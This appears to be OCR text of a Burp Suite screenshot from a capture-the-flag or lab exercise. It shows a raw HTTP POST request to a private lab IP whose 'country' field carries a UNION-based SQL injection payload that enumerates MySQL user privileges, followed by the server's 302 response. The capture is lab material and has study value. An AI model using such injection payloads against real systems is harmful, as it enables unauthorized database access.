 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 139
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=2c46a722885817f60a5565630f547caa
13 Upgrade-Insecure-Requests: 1
14
15 username=chris3&country=
Brazil'+union+select+privilege_type+FROM+information_schema.user_privileges+where+
grantee+=+"'uhc'@'localhost'"--+-
1 HTTP/1.1 302 Found
2 Date: Fri, 24 Sep 2021 01:11:17 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=b2e82448982e0e04e929d0af411e40a2
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11